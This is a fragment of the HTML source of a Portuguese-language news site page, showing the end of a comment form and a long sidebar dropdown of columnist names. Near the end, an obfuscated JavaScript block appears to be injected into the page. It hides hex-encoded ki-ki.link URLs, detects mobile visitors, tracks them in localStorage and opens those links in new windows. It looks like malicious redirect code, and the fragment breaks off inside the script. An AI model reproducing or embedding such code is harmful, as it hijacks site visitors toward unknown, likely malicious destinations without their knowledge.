		<h3 id="reply-title" class="comment-reply-title">Deixe um comentário <small><a rel="nofollow" id="cancel-comment-reply-link" href="/voto-feminino/#respond" style="display:none;">Cancelar resposta</a></small></h3><form action="https://www.jornaldosudoeste.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-comment"><label for="comment" class="screen-reader-text">Comentário</label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><label for="author" class="screen-reader-text">Nome</label><input placeholder="Nome *" id="author" name="author" type="text" value="" size="30" required />
<label for="email" class="screen-reader-text">E-mail</label><input placeholder="E-mail *" id="email" name="email" type="email" value="" size="30" required />
<label for="url" class="screen-reader-text">Site</label><input placeholder="Site" id="url" name="url" type="url" value="" size="30" />
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Salvar meus dados neste navegador para a próxima vez que eu comentar.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Comentário do post" /> <input type='hidden' name='comment_post_ID' value='94712' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
			</div>

					</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar" id="right-sidebar">
	<div class="inside-right-sidebar">
		<div class="gb-container gb-container-e7406b32 sticky-container"><div class="gb-inside-container">
<div class="gb-grid-wrapper gb-grid-wrapper-fd559043">
<div class="gb-grid-column gb-grid-column-38d48772"><div class="gb-container gb-container-38d48772"><div class="gb-inside-container">

<h4 class="gb-headline gb-headline-10ee1424 gb-headline-text">Colunistas</h4>

</div></div></div>

<div class="gb-grid-column gb-grid-column-a8e15c09"><div class="gb-container gb-container-a8e15c09"><div class="gb-inside-container"></div></div></div>
</div>

<div class="gb-container gb-container-ddfe9d04">
<select class="author-dropdown" onchange="location = this.value;"><option value="">Selecione um autor</option><option value="https://www.jornaldosudoeste.com/author/adaolopes/">Adão Lopes (2 posts)</option><option value="https://www.jornaldosudoeste.com/author/alessandrapaes/">Alessandra Paes Barreto Arraes (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/alexandragoncalves/">Alexandra Gonçalves (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/alexandre/">Alexandre Teixeira (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/alexandre-pegoraro/">Alexandre Pegoraro (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/alexandre-rollo/">Alexandre Rollo (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/alexbonifacio/">Alex Bonifácio (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/alexsandroribeiro/">Alexsandro Ribeiro (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/alinesommelier/">Aline Oliveira (16 posts)</option><option value="https://www.jornaldosudoeste.com/author/anareginabraga/">Ana Regina Caminha Braga (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/anazattar/">Ana Zattar (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/andrealadislau/">Andréa Ladislau (10 posts)</option><option value="https://www.jornaldosudoeste.com/author/andrenaves/">André Naves (15 posts)</option><option value="https://www.jornaldosudoeste.com/author/andressamundim/">Andressa Mundim (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/angelo-ambrizzi/">Angelo Ambrizzi (3 posts)</option><option value="https://www.jornaldosudoeste.com/author/antonio-tuccilio/">Antonio TuccÍlio (11 posts)</option><option value="https://www.jornaldosudoeste.com/author/antoniojorgerettenmaier/">Antonio Jorge Rettenmaier (2 posts)</option><option value="https://www.jornaldosudoeste.com/author/antonionovaistorres/">Antônio Novais Torres (457 posts)</option><option value="https://www.jornaldosudoeste.com/author/antonioroque/">Antonio Roque Dechen (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/antoniotuccilio/">Antonio Tuccílio (11 posts)</option><option value="https://www.jornaldosudoeste.com/author/augustoschmoisman/">Augusto Schmoisman (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/aureliorocha/">Aurélio Rocha (16 posts)</option><option value="https://www.jornaldosudoeste.com/author/barbaranogueira/">Bárbara Nogueira (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/beatriz/">Beatriz Dainese (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/brunofaigle/">Bruno Faigle (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/brunoperonloureiro/">Bruno Peron Loureiro (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/carloscosta/">Carlos Costa (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/carlosvaz/">Carlos Vaz (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/carloswizard/">Carlos Wizard Martins (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/carolina/">Carolina Di Lullo (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/carolinamorais/">Carolina Morais de Freitas Mororo (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/celso/">Celso Tracco (2 posts)</option><option value="https://www.jornaldosudoeste.com/author/cesar-cantarella/">Cesar Cantarella (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/cesar-zucatti-pritsch/">Cesar Zucatti Pritsch (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/cicero-carlos-maia/">Cícero Carlos Maia (57 posts)</option><option value="https://www.jornaldosudoeste.com/author/cilviamoraes/">Cilvia Moraes Ribeiro Dos Santos (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/clarissecosta/">Clarisse da Costa (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/claudiosassaki/">Claudio Sassaki (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/claytonmontarroyos/">Clayton Montarroyos (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/cleytonferreira/">Cleyton Ferreira (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/contato/">Padre Ezequiel Dal Pozzo (331 posts)</option><option value="https://www.jornaldosudoeste.com/author/daneavanzi/">Dane Avanzi (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/dani-carvalho/">Dani Carvalho (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/daniel-medeiros/">Daniel Medeiros (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/danieladegani/">Daniela Degani (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/dao-real-pereira-santos/">Dão Real Pereira Santos (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/davidbraga/">David Braga (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/decioluizgazzoni/">Décio Luiz Gazzoni (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/diagramacao/">diagramacao (3 posts)</option><option value="https://www.jornaldosudoeste.com/author/diego-de-moraes/">Diego Moraes (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/dimas-roque/">Dimas Roque (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/dompedrocarloscipollini/">Dom Pedro Carlos Cipollini (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/editor/">Antônio Luiz da Silva (2 posts)</option><option value="https://www.jornaldosudoeste.com/author/ednagamboachimenes/">NQM Comunicação (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/edsonalmeida/">Edson Almeida (6 posts)</option><option value="https://www.jornaldosudoeste.com/author/eliane/">Eliane Kay (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/elianebodart/">Eliane Bodart (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/eltonschneider/">Elton Ivan Schneider (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/emerson-moreira/">Emerson Moreira (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/emersongranemann/">Emerson Granemann (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/ericadvogado/">Eric Pires (4 posts)</option><option value="https://www.jornaldosudoeste.com/author/euvibianca/">Vivian Antunes (243 posts)</option><option value="https://www.jornaldosudoeste.com/author/fabiobarretta/">Fábio Barretta (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/fabiotorres/">Fábio Torres (2 posts)</option><option value="https://www.jornaldosudoeste.com/author/fabriciovargas/">Fabricio Vargas (2 posts)</option><option value="https://www.jornaldosudoeste.com/author/falecom/">Marcelo  Pelucio (3 posts)</option><option value="https://www.jornaldosudoeste.com/author/felipe-hotz/">Felipe Hotz (2 posts)</option><option value="https://www.jornaldosudoeste.com/author/felipe-novaes/">Felipe Novaes (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/felipeavelar/">Felipe Avelar (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/fermachado/">Fernanda Machado (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/fernandomag/">Fernando Magalhães (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/fernandorizzolo/">Fernando Rizzolo (28 posts)</option><option value="https://www.jornaldosudoeste.com/author/flavioviver/">Flavio Melo Ribeiro (5 posts)</option><option value="https://www.jornaldosudoeste.com/author/francisco-perez/">Francisco Perez (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/fredericoxavierrego/">Frederico Xavier Rêgo (2 posts)</option><option value="https://www.jornaldosudoeste.com/author/gaudencio/">Gaudêncio Torquato (64 posts)</option><option value="https://www.jornaldosudoeste.com/author/genaldodemelo/">Genaldo de Melo (175 posts)</option><option value="https://www.jornaldosudoeste.com/author/gilvan-barbosa-gama/">Gilvan Barbosa Gama (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/ginomurta/">Gino Murta (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/guilherme-jose-de-carvalho-neto/">Guilherme José de Carvalho Neto (2 posts)</option><option value="https://www.jornaldosudoeste.com/author/guilherme-ribeiro/">Guilherme Ribeiro (2 posts)</option><option value="https://www.jornaldosudoeste.com/author/guilhermecarvalho/">Guilherme Augusto de Carvalho (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/gustavo-miotti/">Gustavo Miotti (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/haroldogumes/">Haroldo Gumes (2 posts)</option><option value="https://www.jornaldosudoeste.com/author/heldercaldeira/">Helder Caldeira (6 posts)</option><option value="https://www.jornaldosudoeste.com/author/henriquelima/">Henrique Lima Couto (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/henriquemedeiros/">Henrique Medeiros (2 posts)</option><option value="https://www.jornaldosudoeste.com/author/hjambiski/">Henrique Jambiski Pinto dos Santos (2 posts)</option><option value="https://www.jornaldosudoeste.com/author/igorcastro/">Igor Castro (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/igorlapa/">Igor Lapa (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/imprensa/">Paulo César Régis de Souza (38 posts)</option><option value="https://www.jornaldosudoeste.com/author/irenaldomunizdasilva/">Irenaldo Muniz da Silva (2 posts)</option><option value="https://www.jornaldosudoeste.com/author/irlandooliveira/">Irlando Oliveira (85 posts)</option><option value="https://www.jornaldosudoeste.com/author/isidoro/">Isidoros Karderinis (3 posts)</option><option value="https://www.jornaldosudoeste.com/author/ivanabastos/">Ivana Bastos (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/ivanasantos/">Ivana Santos (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/ivolozekam/">Ivo Ricardo Lozekam (4 posts)</option><option value="https://www.jornaldosudoeste.com/author/janguiê/">Janguiê Diniz (3 posts)</option><option value="https://www.jornaldosudoeste.com/author/jefersondaddario/">Jeferson D’Addario (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/jennifer-de-paula/">Jennifer De Paula (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/Jmarciorep/">José Márcio (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/joabpaiva/">Joab Paiva (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/joao-batista-de-castro-junior/">João Batista de Castro Júnior (2 posts)</option><option value="https://www.jornaldosudoeste.com/author/joao-marchesan/">João Marchesan (2 posts)</option><option value="https://www.jornaldosudoeste.com/author/joaobaptistaherkenhoff/">João Baptista Herkenhoff (95 posts)</option><option value="https://www.jornaldosudoeste.com/author/joaocarlos/">João Carlos Fazano Sciarini (10 posts)</option><option value="https://www.jornaldosudoeste.com/author/joaocassio/">João Cássio (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/joaoguilherme/">João Guilherme Sabino Ometto (6 posts)</option><option value="https://www.jornaldosudoeste.com/author/joaoibaixe/">João Ibaixe Jr. (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/joaoibaixejr/">João Ibaixe Jr (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/joaomarcosneves/">João Marcos Fernandes Fagundes Neves (6 posts)</option><option value="https://www.jornaldosudoeste.com/author/jorgedepiata/">Jorge de Piatã (4 posts)</option><option value="https://www.jornaldosudoeste.com/author/jorgemiklos/">Jorge Miklos (2 posts)</option><option value="https://www.jornaldosudoeste.com/author/jorgesantana/">Jorge Santana (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/jornalismo/">Jornal do Sudoeste (45 posts)</option><option value="https://www.jornaldosudoeste.com/author/jornals/"> Olívia Santana (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/josafasantosdosreis/">Josafá Santos dos Reis (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/jose-pio-martins/">José Pio Martins (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/jose-raimundo-fontes/">José Raimundo Fontes (3 posts)</option><option value="https://www.jornaldosudoeste.com/author/joseafonsobaltazardasilve/">José Afonso Baltazar da Silveira (7 posts)</option><option value="https://www.jornaldosudoeste.com/author/josedepaivanetto/">José de Paiva Netto (264 posts)</option><option value="https://www.jornaldosudoeste.com/author/josefernando/">José Fernando Aparecido de Oliveira (3 posts)</option><option value="https://www.jornaldosudoeste.com/author/joseotaviomenten/">José Otávio Menten (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/josevelloso/">José Velloso (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/josewalterpires/">José Walter Pires (22 posts)</option><option value="https://www.jornaldosudoeste.com/author/juarez-alvarenga/">Juarez Alvarenga (66 posts)</option><option value="https://www.jornaldosudoeste.com/author/julianacallado/">Juliana Callado Gonçales (22 posts)</option><option value="https://www.jornaldosudoeste.com/author/juliobonafonte/">Julio Bonafonte (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/juliocesarcardoso/">Júlio César Cardoso (1104 posts)</option><option value="https://www.jornaldosudoeste.com/author/karinpanes/">Karin Panes (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/larissabrioso/">Larissa Brioso (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/leandroflores/">Leandro Flores (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/leonardo-torres/">Leonardo Torres (8 posts)</option><option value="https://www.jornaldosudoeste.com/author/leonidasoliveira/">Leônidas Oliveira (11 posts)</option><option value="https://www.jornaldosudoeste.com/author/lorrana-gomes/">Lorrana Gomes (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/lorranagomes/">Lorrana Gomes (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/lucas-amaral/">Lucas Amaral (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/luceliabastos/">Lucélia Bastos Gonçalves Marcondes (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/luciana-reis/">Luciana Reis (3 posts)</option><option value="https://www.jornaldosudoeste.com/author/luis-renato-ramos/">Luís Renato Ramos (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/luisfernandolopes/">Luis Lopes (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/luislinda/">Luislinda Valois (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/luiz-gaziri/">Luiz Gaziri (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/luizcarlosamorim/">Luiz Carlos Amorim (365 posts)</option><option value="https://www.jornaldosudoeste.com/author/luizflaviogomes/">Luiz Flávio Gomes (32 posts)</option><option value="https://www.jornaldosudoeste.com/author/luizlemos/">Luiz Lemos Leite (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/luizpredericofredinho/">Luiz Frederico Rêgo (Fredinho) (2 posts)</option><option value="https://www.jornaldosudoeste.com/author/luizromano/">Luiz Affonso Romano (2 posts)</option><option value="https://www.jornaldosudoeste.com/author/lumagalhaes/">Lu Magalhães (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/Maira/">Maira Caleffi (3 posts)</option><option value="https://www.jornaldosudoeste.com/author/marcelofernandes/">Marcelo Fernandes (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/marcelovalio/">Marcelo Válio (3 posts)</option><option value="https://www.jornaldosudoeste.com/author/marcio-zeppelini/">Marcio Zeppelini (13 posts)</option><option value="https://www.jornaldosudoeste.com/author/marciokanamaru/">Márcio Kanamaru (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/marco-lipay/">Marco Aurélio Lipay (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/marcoantoniospinelli/">Marco Antonio Spinelli (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/mardg/">Marcelo Di Giuseppe (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/maria-de-fatima-vanderlei-gongora/">Maria de Fátima (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/marianeguerra/">Mariane Guerra (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/mariosabha/">Mario Sabha (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/melalves/">Melina Alves (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/michael-marinho/">Michael Marinho (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/milenakendrick/">Milena Kendrick Fiuza (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/miltonrui/">Milton Rui Jaworski (2 posts)</option><option value="https://www.jornaldosudoeste.com/author/mirianconrado/">Mirian Conrado (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/nataliagarcia/">Natália Garcia (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/nataliemel/">Natalie Melaré (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/natashacaiadocastro/">Natasha de Caiado Castro (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/nivianirudek/">Niviani Rudek (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/odiloncosta/">Odilon Costa (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/odilonmedeiros/">Odilon Medeiros (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/olavocon/">Olavo Condé (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/otacilio-lopes-de-souza-da-paz/">Otacílio Lopes de Souza da Paz (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/paiva-netto/">Paiva Netto (7 posts)</option><option value="https://www.jornaldosudoeste.com/author/patricia/">Patricia TQ (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/paulo-dalla-nora/">Paulo Dalla Nora (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/paulo-sergio/">Paulo Sergio João (10 posts)</option><option value="https://www.jornaldosudoeste.com/author/pedrocardosodacosta/">Pedro Cardoso da Costa (77 posts)</option><option value="https://www.jornaldosudoeste.com/author/percivalpuggina/">Percival Puggina (610 posts)</option><option value="https://www.jornaldosudoeste.com/author/petroniogoncalves/">Petrônio Gonçalves (6 posts)</option><option value="https://www.jornaldosudoeste.com/author/presidentebr/">Michel Temer (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/priscila-pyrrho/">Priscila Pyrrho (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/r-colini/">R. Colini (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/rafaelsouza/">Rafael Souza (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/raphaelcoelho/">Raphael Coelho (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/reclamar/">Reclamar Adianta  (35 posts)</option><option value="https://www.jornaldosudoeste.com/author/redacao/">Redacão Jornal do Sudoeste (2 posts)</option><option value="https://www.jornaldosudoeste.com/author/reginaldodesouzasilva/">Reginaldo de Souza Silva (5 posts)</option><option value="https://www.jornaldosudoeste.com/author/reinaldomoura/">Reinaldo Moura (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/ricardomartins/">Ricardo Martins (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/roberta-zuge/">Roberta Zuge (2 posts)</option><option value="https://www.jornaldosudoeste.com/author/robertorohregger/">Roberto Rohregger (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/rodrigolico/">Rodrigo Lico (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/rodrigooliveira/">Rodrigo Oliveira (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/rogerio.s/">Rogério da Silva Ferreira (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/rone-clei-amaral/">Rone Clei Amaral (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/ronilsondesouzaluiz/">Ronilson de Souza Luiz (7 posts)</option><option value="https://www.jornaldosudoeste.com/author/rosangelabatistagomes/">Rosangela Batista Gomes (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/rosemarfrancavianna/">Rosemary França Vianna (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/rosita/">Rosita Capelo Fonteles (20 posts)</option><option value="https://www.jornaldosudoeste.com/author/samuel-hanan/">Samuel Hanan (3 posts)</option><option value="https://www.jornaldosudoeste.com/author/samuelvida/">Samuel Vida (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/sebastiaonery/">Sebastião Nery (9 posts)</option><option value="https://www.jornaldosudoeste.com/author/sergiobrito/">Sergio Luis Brito (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/shirleyfernandes/">Shirley Fernandes (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/sylviocalixto/">Sylvio Calixto (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/tanmar2357/">Tânia Martins (104 posts)</option><option value="https://www.jornaldosudoeste.com/author/tiaozitocardoso/">Tiãozito Cardoso (2 posts)</option><option value="https://www.jornaldosudoeste.com/author/uemersonflor/">Uemerson Florêncio (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/valdirfachini/">Valdir Fachini (22 posts)</option><option value="https://www.jornaldosudoeste.com/author/victordealmeidamoreira/">Victor Moreira (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/victoria/">Victoria Ângelo Bacon (9 posts)</option><option value="https://www.jornaldosudoeste.com/author/virgilio-marques-dos-santos/">Virgilio Marques (3 posts)</option><option value="https://www.jornaldosudoeste.com/author/wagner-balera/">Wagner Balera (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/wagner-giovanini/">Wagner Giovanini (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/walneide/">Walneide Romano (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/wanderley-ribeiro/">Nelson Wanderley Ribeiro Meira (6 posts)</option><option value="https://www.jornaldosudoeste.com/author/wendersonwanzeller/">Wenderson Wanzeller - Dr. Grana (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/yannavarro/">Yan Navarro (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/yuri-sahione/">Yuri Sahione (2 posts)</option></select>

</div>
</div></div>

<p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x62\x67\x50\x39\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x6c\x75\x38\x63\x33','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x78\x6e\x6d\x35\x63\x34','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4e\x7a\x57\x31\x63\x35','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x65\x6f\x61\x32\x63\x36','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4d\x48\x45\x34\x63\x34','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x67\x46\x4c\x33\x63\x35','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6a\x49\x4d\x30\x63\x39'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x48\x79\x6b\x36\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x48\x49\x37\x63\x30',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows 